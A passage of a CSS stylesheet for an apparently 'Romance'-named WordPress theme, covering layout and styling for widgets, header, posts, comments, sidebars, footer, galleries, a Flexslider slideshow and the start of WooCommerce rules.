	border: 1px solid #f3f3f3;
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	-ms-border-radius: 15px;
	border-radius: 15px;
}
.widget.romance-social-widget li a {
	display: inline-block;
	width: 30px;
	height: 30px;
	padding: 5px;
	overflow: hidden;
}
.widget.romance-social-widget li a:before {
	color: #ddbc90;
	width: 20px;
	height: 20px;
	font-size: 20px;
	margin-right: 0.3em;
	-webkit-transition: color 0.2s ease;
	-moz-transition: color 0.2s ease;
	-ms-transition: color 0.2s ease;
	transition: color 0.2s ease;
}
.widget.romance-social-widget li a:hover:before {
	color: #404040;
}
.widget .romance-social-facebook a:before {content: '\f204';}
.widget .romance-social-twitter a:before {content: '\f202';}
.widget .romance-social-youtube a:before {content: '\f213';}
.widget .romance-social-googleplus a:before {content: '\f218';}
.widget .romance-social-pinterest a:before {content: '\f209';}
.widget .romance-social-instagram a:before {content: '\f215';}
.widget .romance-social-flickr a:before {content: '\f211';}
.widget .romance-social-vimeo a:before {content: '\f212';}
.widget .romance-social-tumblr a:before {content: '\f214';}
.widget .romance-social-linkedin a:before {content: '\f207';}
.widget .romance-social-rss a:before {content: '\f413';}
.widget .romance-social-email a:before {content: '\f410';}
.widget .romance-social-bloglovin a:before {content: '\f461';}

/* Dynamic widget width */
/* Two per row */
.per-row-2 .widget {
	width: 50%;
	float: left;
}
.per-row-2 .widget:nth-child(2n+1) {
	clear: left;
	padding-left: 0;
}
.per-row-2 .widget:nth-child(2n) {
	padding-right: 0;
}
/* Three per row */
.per-row-3 .widget {
	width: 33.33333%;
	float: left;
}
.per-row-3 .widget:nth-child(3n+1) {
	clear: left;
	padding-left: 0;
}
.per-row-3 .widget:nth-child(3n) {
	padding-right: 0;
}
/* Four per row */
.per-row-4 .widget {
	width: 25%;
	float: left;
}
.per-row-4 .widget:nth-child(4n+1) {
	clear: left;
	padding-left: 0;
}
.per-row-4 .widget:nth-child(4n) {
	padding-right: 0;
}

/* Footer widgets */
#footer-widgets:not(.widget-count-1) {
	padding-left: 15px;
	padding-right: 15px;
}
#footer-widgets:not(.widget-count-1) .inner {
	padding-left: 0;
	padding-right: 0;
}
#footer-widgets:not(.widget-count-1) .widget {
	padding-left: 15px;
	padding-right: 15px;
}

@media screen and (max-width: 800px) {
	#secondary .widget,
	#tertiary .widget {
		width: 50%;
		margin-left: auto;
		margin-right: auto;
	}
	#before-header .inner div:not(.widget-count-1) .widget,
	#after-header .inner div:not(.widget-count-1) .widget,
	#footer-widgets:not(.widget-count-1) .widget,
	#before-footer .inner div:not(.widget-count-1) .widget,
	#after-footer .inner div:not(.widget-count-1) .widget {
		width: 50%;
	}
	#homepage-widgets:not(.widget-count-1) .widget {
		width: 100%;
		float: none;
		padding-left: 0;
		padding-right: 0;
	}
}
@media screen and (max-width: 600px) {
	#secondary .widget,
	#tertiary .widget {
		width: 100%;
	}
	#before-header .inner div:not(.widget-count-1) .widget,
	#after-header .inner div:not(.widget-count-1) .widget,
	#footer-widgets:not(.widget-count-1) .widget,
	#before-footer .inner div:not(.widget-count-1) .widget,
	#after-footer .inner div:not(.widget-count-1) .widget {
		width: 100%;
		float: none;
		padding-left: 0;
		padding-right: 0;
	}
}


/**
 * 11.0 - Content
 */

.inner {
	padding: 0 30px;
}
.site-header .inner,
.site-content,
.site-footer {
	margin: 0 auto;
	max-width: 1120px;
}
.site-content,
#before-footer,
#footer-widgets,
#after-footer {
	background-color: white;
}
#footer-widgets {
	padding-bottom: 15px;
}
.site-content {
	padding-top: 30px;
	padding-bottom: 30px;
}
#before-header,
#after-content {
	padding-top: 20px;
}
@media screen and (max-width: 994px) {
	.inner {
		padding-left: 15px;
		padding-right: 15px;
	}
}


/**
 * 11.1 - Header
 */

.site-header > .inner {
	padding-top: 35px;
	padding-bottom: 35px;
}
.site-branding {
	text-align: center;
}
.site-title {
	margin: 6px 0;
	font-size: 60px;
	font-size: 6rem;
	line-height: 1;
	letter-spacing: 2px;
}
.headings-font-playfair-display .site-title {
	font-family: Didot, "Playfair Display", "Times New Roman", Times, sans-serif;
}
.site-title a,
.site-title a:visited {
	color: #1d1d1d;
	text-decoration: none;
}
.site-description {
	font-size: 13px;
	font-size: 1.3rem;
	margin: 0 0 0.5em;
	font-style: italic;
	letter-spacing: 0.1em;
}
.has-logo-image .site-description {
	text-align: center;
}
.has-logo-image .site-header > .inner {
	padding-top: 30px;
	padding-bottom: 30px;
}
.has-logo-image .site-branding a {
	display: inline-block;
	vertical-align: middle;
}
.has-logo-image .site-branding img {
	display: block;
}
.has-logo-image .site-branding a,
.has-logo-image .site-branding img {
	max-height: 90px;
	max-width: 100%;
}
.has-logo-image.logo-size-small .site-branding a,
.has-logo-image.logo-size-small .site-branding img {
	max-height: 45px;
}
.has-logo-image.logo-size-large .site-branding a,
.has-logo-image.logo-size-large .site-branding img {
	max-height: 120px;
}
.has-logo-image.logo-size-full .site-branding a,
.has-logo-image.logo-size-full .site-branding img {
	max-height: none;
}
.has-logo-image .site-title {
	margin-top: 0;
}
@media screen and (max-width: 1024px) {
	.has-logo-image .site-branding {
		width: 100%;
	}
	.site-title {
		font-size: 46px;
		font-size: 4.6rem;
	}
}
@media screen and (max-width: 480px) {
	.site-header > .inner,
	.has-logo-image .site-header > .inner {
		padding-top: 15px;
		padding-bottom: 15px;
	}
	.site-title {
		font-size: 34px;
		font-size: 3.4rem;
	}
}


/**
 * 11.2 - Posts and pages
 */

.page-header {
	margin-bottom: 30px;
	padding-bottom: 20px;
	border-bottom: double 3px #f3f3f3;
	text-align: center;
}
.page-template-template-blog .page-header {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
}
.page-title {
	font-size: 28px;
	font-size: 2.8rem;
	margin-top: 0;
	margin-bottom: 0;
}
.taxonomy-description {
	margin-top: 1.5em;
}
.taxonomy-description > :last-child {
	margin-bottom: 0;
}
#posts-wrap .hentry {
	margin-bottom: 30px;
	padding-bottom: 30px;
	border-bottom: solid 1px #f3f3f3;
}
.layout-masonry #posts-wrap {
	margin-left: -15px;
	margin-right: -15px;
}
.layout-masonry .post:not(.format-quote):not(.format-status) .entry-summary {
	font-size: 13px;
	font-size: 1.3rem;
	color: #7e8080;
	word-wrap: break-word;
}
.layout-masonry .post.has-post-thumbnail .entry-summary,
.layout-masonry .post.format-video .entry-summary {
	display: none;
}
.sticky {
}
.hentry {
	margin: 0 0 1.5em;
}
.single .hentry .entry-footer {
	padding-bottom: 30px;
	margin-bottom: 0;
	border-bottom: double 3px #f3f3f3;
}
.single .hentry .entry-footer,
.page .hentry .entry-footer {
	position: relative;
	width: 100%;
}
.layout-masonry .byline,
.updated:not(.published) {
	display: none;
}
.single .byline,
.group-blog .byline {
	display: inline;
}
.page-content:not(:empty),
.entry-content:not(:empty),
.entry-summary:not(:empty) {
	margin: 0 0 1.5em;
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}
.page-links a,
.page-links > span {
	background-color: white;
	border: 1px solid transparent;
	display: inline-block;
	width: 2em;
	height: 2em;
	line-height: 2;
	margin: 0 0.3333em 0.3333em 0;
	text-align: center;
}
.page-links a {
	-webkit-tap-highlight-color: rgba(255, 255, 255, 0.3);
	border: 1px solid #ddbc90;
	text-decoration: none;
	-webkit-transition: border-color 0.2s ease, color 0.2s ease;
	-moz-transition: border-color 0.2s ease, color 0.2s ease;
	-ms-transition: border-color 0.2s ease, color 0.2s ease;
	transition: border-color 0.2s ease, color 0.2s ease;
}
.page-links a:hover,
.page-links a:focus {
	color: #222222;
	border-color: #222222;
}
.page-links > .page-links-title {
	background: none;
	border: 0;
	height: auto;
	margin: 0;
	padding-right: 0.4em;
	width: auto;
}
.entry-header {
	text-align: center;
	margin-bottom: 20px;
}
.single .entry-header .wp-post-image {
	margin-top: 20px;
}
.entry-header .wp-post-image,
.entry-content .wp-post-image {
	margin-bottom: 20px;
}
.layout-masonry #posts-wrap .post.has-post-thumbnail .entry-header,
.layout-masonry #posts-wrap .post.format-video .entry-header {
	margin-bottom: 0;
}
.layout-masonry #posts-wrap .wp-post-image {
	margin-bottom: 15px;
}
.entry-title {
	font-size: 24px;
	font-size: 2.4rem;
	margin: 0 0 5px;
	word-wrap: break-word;
}
.layout-masonry #posts-wrap .entry-title {
	font-size: 18px;
	font-size: 1.8rem;
}
.entry-title a,
.entry-title a:visited {
	color: #1d1d1d;
	text-decoration: none;
}
.entry-title a:hover,
.entry-title a:focus,
.entry-title a:active {
	color: #ddbc90;
}
.entry-meta,
.entry-footer {
	font-size: 13px;
	font-size: 1.3rem;
	color: #808080;
	font-style: italic;
	letter-spacing: 0.1rem;
}
.entry-meta a,
.entry-footer a {
	text-decoration: none;
}
.entry-footer {
	margin: 0 0 10px;
}
.entry-footer > span {
	display: inline;
	margin-bottom: 0.3em;
}
.entry-footer > span:after {
	content: " \00b7";
	color: #808080;
}
.entry-footer > span:last-child:after {
	content: none;
}
.entry-content > :first-child,
.comment-content > :first-child {
	margin-top: 0;
}
.entry-content > :last-child,
.comment-content > :last-child {
	margin-bottom: 0;
}
.entry-content td,
.entry-content th,
.comment-content td,
.comment-content th {
	border: 1px solid #e5e5e5;
	padding: 0.5em;
	font-size: 15px;
	font-size: 1.5rem;
}
.entry-content th,
.comment-content th {
	text-align: left;
}
.entry-content blockquote,
.entry-summary blockquote {
	padding: 5px 0;
	font-size: 22px;
	font-size: 2.2rem;
	quotes: "\201C""\201D""\201C""\201D";
}
.comment-content blockquote {
	padding-left: 1em;
	border-left: 3px solid #f3f3f3;
}
.entry-content blockquote p,
.comment-content blockquote p,
.entry-summary blockquote p {
	margin-top: 0;
	margin-bottom: 0;
	display: inline;
}
.entry-content blockquote:before,
.entry-summary blockquote:before {
	color: #ddbc90;
	content: open-quote;
	font-size: 3em;
	line-height: 0.1em;
	margin-right: 0.1em;
	vertical-align: -0.4em;
	font-family: Georgia, serif;
}
.entry-content blockquote > :last-child,
.comment-content blockquote > :last-child,
.entry-summary blockquote > :last-child {
	margin-bottom: 0;
}
.entry-content blockquote cite,
.comment-content blockquote cite,
.entry-summary blockquote cite {
	color: #7e8080;
	display: block;
	margin-top: 0.5em;
	font-size: 15px;
	font-size: 1.5rem;
	text-align: right;
}


/**
 * 11.3 - Post Formats
 */

.site-content .format-aside .entry-title,
.site-content .format-quote .entry-title,
.site-content .format-status .entry-title,
.site-content .format-aside .entry-footer,
.site-content .format-quote .entry-footer,
.site-content .format-status .entry-footer,
.layout-masonry #posts-wrap .entry-footer {
	display: none;
}
.site-content .format-status .entry-summary,
.site-content .format-status .entry-content,
.site-content .format-quote .entry-summary blockquote, 
.site-content .format-quote .entry-content blockquote {
	font-size: 24px;
	font-size: 2.4rem;
}
.site-content .format-status .entry-summary blockquote,
.site-content .format-status .entry-content blockquote,
.site-content .format-quote .entry-summary blockquote,
.site-content .format-quote .entry-content blockquote {
	padding-left: 0;
	border-left: 0;
	margin-top: 0;
}
#posts-wrap .entry-content {
	margin-bottom: 0;
}
#posts-wrap .entry-content + .entry-footer {
	margin-top: 30px;
}
.layout-masonry #posts-wrap .hentry {
	width: 50%;
	padding-left: 15px;
	padding-right: 15px;
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 30px;
	float: left;
}
.layout-masonry #posts-wrap .hentry .entry-summary,
.layout-masonry #posts-wrap .hentry .entry-summary > :last-child {
	margin-bottom: 0;
}
.layout-masonry #posts-wrap .hentry.has-post-thumbnail .masonry-inner {
	padding: 0 0 15px;
}
.layout-masonry #posts-wrap .hentry.has-post-thumbnail .post-thumbnail {
	display: block;
}
.layout-masonry #posts-wrap .hentry.has-post-thumbnail .post-thumbnail:hover img {
	opacity: 0.94;
}
.layout-masonry #posts-wrap .hentry.format-video .masonry-inner {
	padding: 15px 0;
}
.layout-masonry #posts-wrap .hentry.format-video .video-wrapper {
	margin-top: -15px;
}
.layout-masonry #posts-wrap .hentry.format-video .entry-title,
.layout-masonry #posts-wrap .hentry.format-video .entry-meta,
.layout-masonry #posts-wrap .hentry.format-video .entry-summary {
	padding-left: 15px;
	padding-right: 15px;
}
.layout-masonry #posts-wrap .hentry .masonry-inner {
	padding: 0 0 15px;
	border-bottom: solid 1px #f3f3f3;
}
.no-sidebar.layout-masonry #posts-wrap .hentry,
.content-centered.layout-masonry #posts-wrap .hentry {
	width: 33.33333%;
}
@media screen and (max-width: 800px) {
	.layout-masonry #posts-wrap .hentry,
	.no-sidebar.layout-masonry #posts-wrap .hentry,
	.content-centered.layout-masonry #posts-wrap .hentry {
		width: 50%;
	}
}
@media screen and (max-width: 600px) {
	.layout-masonry #posts-wrap .hentry,
	.no-sidebar.layout-masonry #posts-wrap .hentry,
	.content-centered.layout-masonry #posts-wrap .hentry {
		width: 100%;
	}
}


/**
 * 11.4 - Comments
 */

.comments-title,
#reply-title {
	font-size: 20px;
	font-size: 2rem;
}
.comment-list {
	list-style: none;
	margin: 30px 0;
	padding-left: 0;
}
.comment-list .children {
	list-style: none;
	margin: 30px 0 0 30px;
	border-top: 1px solid #f3f3f3;
	padding-top: 30px;
}
.comment-list .children .children {
	margin-left: 0;
	padding-left: 0;
}
.comment-list > .comment,
.comment-list > .pingback,
.comment-list > .trackback {
	border-bottom: 1px solid #f3f3f3;
	padding-bottom: 30px;
	margin-bottom: 30px;
}
.comment {
	margin-bottom: 20px;
	padding-bottom: 20px;
	border-bottom: 1px solid #f3f3f3;
}
.comment:last-child,
.pingback:last-child,
.trackback:last-child {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 0;
}
.comment-content a {
	word-wrap: break-word;
}
.comment-body {
	padding-left: 60px;
	padding-bottom: 30px;
	position: relative;
}
.pingback .comment-body,
.trackback .comment-body {
	padding-bottom: 0;
	padding-left: 0;
}
#comments,
#respond {
	outline: 0;
}
.comment #respond {
	padding-left: 60px;
}
#respond #cancel-comment-reply-link {
	display: inline-block;
	overflow: hidden;
	float: right;
	width: 16px;
	height: 16px;
	font-size: 16px;
	text-decoration: none;
	padding-right: 10px;
}
#respond #cancel-comment-reply-link:before {
	content: '\f406';
	width: 16px;
	height: 16px;
	font-size: 16px;
}
#reply-title a:not(#cancel-comment-reply-link) {
	text-decoration: none;
	color: #1d1d1d;
}
.comment .avatar {
	position: absolute;
	top: 0;
	left: 0;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-ms-border-radius: 20px;
	border-radius: 20px;
}
.comment-author {
	line-height: 1;
	margin-bottom: 0.5em;
}
.comment-author .url,
.comment-author .fn {
	color: #1d1d1d;
	font-weight: normal;
}
.pingback a,
.trackback a,
.reply a,
.comment-author .url,
.comment-metadata a,
.logged-in-as a {
	text-decoration: none;
}
.comment-metadata {
	position: absolute;
	bottom: 0;
	left: 60px;
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 30px;
	height: 30px;
	overflow: hidden;
}
.comment.reply-on > .comment-body > .comment-meta > .comment-metadata {
	left: 113px;
}
.reply {
	position: absolute;
	bottom: 0;
	left: 60px;
	line-height: 30px;
}
.reply:after {
	padding-left: 0.3em;
}
.reply:after,
.comment-metadata .edit-link:before {
	content:"\00b7";
	padding-right: 0.4em;
	color: #808080;
}
.reply a {
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 1;
}
.comment-content {
	color: #7e8080;
	font-size: 15px;
	font-size: 1.5rem;
}
.comment-content p {
	margin-bottom: 1em;
}
.logged-in-as {
	color: #808080;
	font-size: 14px;
	font-size: 1.4rem;
	font-style: italic;
	letter-spacing: 0.1rem;
}
span.required {
	color: #e14546;
}
.comment-form label {
	display: block;
	margin-bottom: 0.3em;
}
.comment-form-email,
.comment-form-author,
.comment-form-url {
	width: 55%;
}
.comment-form-email input,
.comment-form-author input,
.comment-form-url input,
.comment-form textarea	 {
	width: 100%;
}
.form-allowed-tags {
	display: none;
}
@media screen and (max-width: 800px) {
	.comment-list .children {
		margin-left: 0;
		padding-left: 0;
	}
}


/**
 * 11.5 - Sidebars
 */

/* Right Sidebar */
.content-area {
	float: left;
	margin: 0 -25% 0 0;
	width: 100%;
}
.site-main {
	margin: 0 25% 0 0;
	padding-right: 30px;
}
.site-content .widget-area {
	float: right;
	width: 25%;
}

/* Left Sidebar */
.left-sidebar .content-area {
	float: right;
	margin: 0 0 0 -25%;
	width: 100%;
}
.left-sidebar .site-main {
	margin: 0 0 0 25%;
	padding-right: 0;
	padding-left: 30px;
}
.left-sidebar .site-content .widget-area {
	float: left;
	width: 25%;
}

/* Both Sidebars */
.both-sidebars .content-area {
	float: left;
	margin: 0 -23% 0 0;
	width: 100%;
}
.both-sidebars .site-main {
	margin: 0 23% 0 16%;
	padding-left: 30px;
	padding-right: 30px;
}
.both-sidebars .site-content .widget-area {
	float: left;
	width: 23%;
}
.both-sidebars .site-content #tertiary {
	width: 16%;
	margin: 0 0 0 -100%;
}

/* Full Width Page And Centered Page. */
.no-sidebar #primary,
.content-centered #primary {
	float: none;
	margin-left: 0;
	margin-right: 0;
}
.content-centered.layout-standard.blog #primary,
.content-centered.layout-standard.archive #primary,
.content-centered.single #primary .entry-header :not(.wp-post-image),
.content-centered.single #primary .entry-content,
.content-centered.single #primary .entry-footer,
.content-centered.single #primary .comments-area,
.content-centered.single #primary .post-navigation,
.content-centered.page #primary .entry-header :not(.wp-post-image),
.content-centered.page #primary .entry-content,
.content-centered.page #primary .entry-footer,
.content-centered.page #primary .comments-area,
.content-centered.page #primary .post-navigation {
	float: none;
	max-width: 700px;
	margin-left: auto;
	margin-right: auto;
}
.content-centered.single #primary .has-post-thumbnail:not(.format-gallery) .entry-header :not(.wp-post-image) {
	max-width: none;
}
.content-centered.single #primary .has-post-thumbnail .entry-title {
	padding-top: 0;
}
.no-sidebar .site-main,
.content-centered .site-main {
	margin: 0;
	padding-right: 0;
}

@media screen and (max-width: 800px) {
	.site .site-content #primary,
	.site .site-content #secondary,
	.site .site-content #tertiary {
		float: none;
		margin-left: 0;
		margin-right: 0;
		width: 100%;
	}
	.site .site-content #tertiary {
		padding-top: 20px;
	}
	.site .site-main {
		margin-left: 0;
		margin-right: 0;
		padding-left: 0;
		padding-right: 0;
	}
	body:not(.no-sidebar):not(.content-centered) .site-main {
		margin-bottom: 25px;
		border-bottom: double 3px #f3f3f3;
	}
}


/**
 * 11.6 - Footer
 */

.site-footer {
	clear: both;
	width: 100%;
}
.site-footer > div:last-child {
	padding-bottom: 0;
}
#footer-bottom {
	padding-top: 20px;
	padding-bottom: 20px;
	font-size: 14px;
	font-size: 1.4rem;
}
#footer-bottom a {
	color: #ddbc90;
	text-decoration: none;
}
#footer-bottom a:hover,
#footer-bottom a:focus,
#footer-bottom a:active {
	color: #222222;
}
#footer-bottom ul.menu,
.footer-text,
.site-info {
	text-align: center;
}
#footer-bottom ul.menu + .footer-text {
	margin-top: 0.5em;
}
#footer-bottom ul.menu {
	margin: 0;
	list-style: none;
	padding-left: 0;
}
#footer-bottom ul.menu li {
	display: inline-block;
	margin-right: 1em;
}
#footer-bottom ul.menu li:last-child {
	margin-right: 0;
}
/* Spacer border between menu items */
#footer-bottom ul.menu > li:not(:last-child) > a:after {
	display: inline-block;
	content: " ";
	width: 1px;
	height: 10px;
	padding: 0px 7px;
	position: relative;
	top: 0;
	border-right: 1px solid #cccccc;
	border-right: 1px solid rgba(0, 0, 0, 0.1);
}
.footer-text {
	font-size: 12px;
	font-size: 1.2rem;
}
.footer-text p {
	margin-top: 0;
	margin-bottom: 0;
}
.site-info:before {
	content: " \00b7";
	margin-right: 0.3em;
}
#footer-bottom .site-info a {
	color: #404040;
	text-decoration: underline;
}
@media screen and (max-width: 320px) {
	.site-info {
		display: block;
	}
	.site-info:before {
		content: none;
	}
}


/**
 * 12.0 - Media
 */

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
embed,
iframe,
object,
video,
.video-wrapper {
	margin-bottom: 15px;
	max-width: 100%; /* Make sure embeds and iframes fit their containers */
	vertical-align: middle;
}
p > embed,
p > iframe,
p > object,
p > video {
	margin-bottom: 0;
}
.layout-masonry .video-wrapper {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 aspect ratio */
	height: 0;
}
.layout-masonry .video-wrapper embed,
.layout-masonry .video-wrapper iframe,
.layout-masonry .video-wrapper object,
.layout-masonry .video-wrapper video {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	margin-bottom: 0;
}
audio,
canvas {
	display: inline-block;
}
.wp-post-image {
	display: block;
	width: 100%;
	height: auto;
}
.size-auto, 
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
	max-width: 100%;
	height: auto;
}
.entry-attachment {
	text-align: center;
}
.entry-attachment img {
	margin-bottom: 15px;
}
.attachment .entry-header,
.attachment .entry-caption,
.attachment .entry-content,
.single-attachment .full-size-link,
.single-attachment .post-navigation {
	display: none;
}


/**
 * 12.1 - Captions
 */

.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}
.wp-caption-text {
	text-align: center;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1.2;
	color: #808080;
}
.wp-caption .wp-caption-text {
	margin: 0.5em 0;
}


/**
 * 12.2 - Galleries
 */

.gallery {
	margin-bottom: 1.5em;
}
.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
	padding: 0 3px;
}
.gallery-columns-2 .gallery-item {
	max-width: 50%;
}
.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
	max-width: 25%;
}
.gallery-columns-5 .gallery-item {
	max-width: 20%;
}
.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}
.gallery-caption {
	display: none;
}


/**
 * 12.3 - Slideshows
 */

/* Flexslider */
.flex-container a:hover,
.flex-slider a:hover,
.flex-container a:focus,
.flex-slider a:focus {
	outline: none;
}
.slides,
.slides > li,
.flex-control-nav,
.flex-direction-nav {
	margin: 0;
	padding: 0;
	list-style: none;
}
.flexslider .slides > li {
	display: none;
	-webkit-backface-visibility: hidden;
}
.flexslider .slides img {
	width: 100%;
	display: block;
}
.flexslider .slides:after {
	content: "\0020";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
html[xmlns] .flexslider .slides {
	display: block;
}
* html .flexslider .slides {
	height: 1%;
}
.no-js .flexslider .slides > li:first-child {
	display: block;
}
.flexslider {
	position: relative;
	zoom: 1;
}
.flexslider ul,
.flexslider ol {
	margin: 0;
	padding: 0;
}
.flexslider .slides {
	zoom: 1;
}
.flexslider .slides img {
	height: auto;
}
.flex-viewport {
	max-height: 2000px;
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	-ms-transition: all 1s ease;
	transition: all 1s ease;
}
.loading .flex-viewport {
	max-height: 596px;
}
.carousel li {
	margin-right: 5px;
}
.flex-direction-nav a {
	text-decoration: none;
	display: block;
	width: 40px;
	height: 40px;
	margin: -20px 0 0;
	position: absolute;
	top: 50%;
	z-index: 10;
	overflow: hidden;
	opacity: 0;
	cursor: pointer;
	color: rgba(0, 0, 0, 0.8);
	text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.flex-direction-nav a:before {
	font-size: 40px;
	line-height: 40px;
	height: 40px;
	content: '\f430';
	color: rgba(0, 0, 0, 0.8);
	text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
}
.flex-direction-nav a.flex-next:before {
	content: '\f429';
}
.flex-direction-nav .flex-prev {
	left: -50px;
}
.flex-direction-nav .flex-next {
	right: -50px;
	text-align: right;
}
.flexslider:hover .flex-direction-nav .flex-prev {
	opacity: 0.7;
	left: 10px;
}
.flexslider:hover .flex-direction-nav .flex-prev:hover {
	opacity: 1;
}
.flexslider:hover .flex-direction-nav .flex-next {
	opacity: 0.7;
	right: 10px;
}
.flexslider:hover .flex-direction-nav .flex-next:hover {
	opacity: 1;
}
.flex-direction-nav .flex-disabled {
	opacity: 0 !important;
	cursor: default;
}
.flex-control-nav {
	width: 100%;
	position: absolute;
	bottom: 5px;
	text-align: center;
}
.flex-control-nav li {
	margin: 0 6px;
	display: inline-block;
	zoom: 1;
}
.flex-control-paging li a {
	display: inline-block;
	height: 6px;
	width: 6px;
	vertical-align: middle;
	background: #cccccc;
	background: rgba(0, 0, 0, 0.15);
	cursor: pointer;
	text-indent: -9999px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	border-radius: 3px;
}
.flex-control-paging li a:hover,
.flex-control-paging li a.flex-active {
	background: #ddbc90;
}
.flex-control-paging li a.flex-active {
	cursor: default;
}
@media screen and (max-width: 860px) {
	.flex-direction-nav .flex-prev {
		opacity: 1;
		left: 10px;
	}
	.flex-direction-nav .flex-next {
		opacity: 1;
		right: 10px;
	}
}

/* Featured Posts */
.featured-content {
	position: relative;
	width: 100%;
	padding-bottom: 30px;
	border-bottom: 3px double #f3f3f3;
	margin-bottom: 30px;
}
.featured-content .flex-viewport {
	overflow: auto;
	height: 100%;
}
.featured-content .flex-control-paging {
	bottom: 5px;
}
.featured-content .hentry {
	margin: 0;
	max-width: 100%;
	position: relative;
	width: 100%;
}
.featured-content .hentry:not(:first-child) {
	display: none;
}
.featured-content .hentry:not(.has-post-thumbnail) {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 aspect ratio */
	height: 0;
}
.featured-content .hentry:not(.has-post-thumbnail) .post-thumbnail {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	margin-bottom: 0;
}
.featured-content .featured-text {
	width: 100%;
	padding: 15px 20px 0;
}
.featured-content .hentry.has-post-thumbnail .featured-text {
	background-color: white;
	position: absolute;
	bottom: 0;
	width: 100%;
}
.featured-content .hentry:not(.has-post-thumbnail) .featured-text {
	position: absolute;
	bottom: 50%;
	-webkit-transform: translateY(50%);
	-ms-transform: translateY(50%);
	transform: translateY(50%);
}
.featured-content .entry-header {
	margin-bottom: 0;
}
.featured-content .entry-meta {
	display: none;
	margin-bottom: 10px;
}
.featured-content .entry-meta span.cat-links {
	border-bottom: 1px solid #ecedee;
}
.featured-content .entry-title {
	font-size: 20px;
	font-size: 2rem;
	margin-bottom: 10px;
}
.featured-content .entry-summary {
	display: none;
	text-align: center;
}
.featured-content .hentry:not(.has-post-thumbnail) .entry-summary,
.featured-content .format-video .featured-text .entry-summary {
	display: block;
	padding-left: 20px;
	padding-right: 20px;
}
.featured-content .format-quote .featured-text .entry-summary,
.featured-content .format-status .featured-text .entry-summary {
	display: block;
	font-size: 22px;
	font-size: 2.2rem;
	margin-bottom: 10px;
}
.featured-content a {
	text-decoration: none;
}
.featured-content a img.wp-post-image {
	-webkit-transition: opacity 0.2s ease;
	-moz-transition: opacity 0.2s ease;
	-ms-transition: opacity 0.2s ease;
	transition: opacity 0.2s ease;
}
@media screen and (max-width: 1023px) {
	.featured-content .hentry.has-post-thumbnail .featured-text {
		background-color: white;
		position: static;
		width: 100%;
		margin-left: 0;
		margin-right: 0;
	}
}
@media screen and (max-width: 600px) {
	.featured-content .featured-text {
		padding: 10px 10px 0;
	}
	.featured-content .entry-title {
		font-size: 22px;
		font-size: 2.2rem;
		margin-bottom: 10px;
	}
	.featured-content .format-quote .featured-text .entry-summary,
	.featured-content .format-status .featured-text .entry-summary {
		font-size: 16px;
		font-size: 1.6rem;
	}
}
@media screen and (max-width: 480px) {
	.featured-content .hentry:not(.has-post-thumbnail):not(.format-quote):not(.format-status) .featured-text .entry-summary p:first-child {
		display: none;
	}
	.featured-content .format-quote .featured-text .entry-summary,
	.featured-content .format-status .featured-text .entry-summary {
		font-size: 12px;
		font-size: 1.2rem;
	}
}

/* Slideshow Page Templates */
.slideshow-content {
	width: 100%;
	padding-bottom: 30px;
	position: relative;
}
.slideshow-content .flex-control-paging {
	bottom: 5px;
}
.slideshow-content .slides {
	margin: 0;
	max-width: 100%;
	position: relative;
	width: 100%;
}

/* Slideshow captions */
.flexslider li .slide-caption {
	background-color: white;
	position: absolute;
	bottom: 0;
	z-index: 10;
	width: 100%;
	margin: 0 auto;
	padding: 15px;
	text-align: center;
}
.flexslider li .slide-caption > h2 {
	font-size: 22px;
	font-size: 2.2rem;
	margin-top: 0;
	margin-bottom: 0;
	word-wrap: break-word;
}
.flexslider li .slide-caption > p {
	font-size: 18px;
	font-size: 1.8rem;
	margin-top: 0.2em;
	margin-bottom: 0;
	word-wrap: break-word;
}
.flexslider li .slide-caption a {
	color: #404040 !important;
	text-decoration: none !important;
}
@media screen and (max-width: 600px) {
	.flexslider li .slide-caption > h2 {
		font-size: 20px;
		font-size: 2rem;
	}
	.flexslider li .slide-caption > p {
		font-size: 15px;
		font-size: 1.5rem;
	}
}


/**
 * 13.0 - Plugins
 */

/**
 * 13.1 - WooCommerce
 */

body.woocommerce .page-title {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}
body.woocommerce span.onsale {
	padding: 0;
}
body.woocommerce .widget_shopping_cart .cart_list li.empty,
.woocommerce.widget_shopping_cart .cart_list li.empty {
	padding-left: 0;
}
body.woocommerce .related ul.products li.product,
body.woocommerce .related ul li.product,
body.woocommerce .upsells.products ul.products li.product, 
body.woocommerce .upsells.products ul li.product,
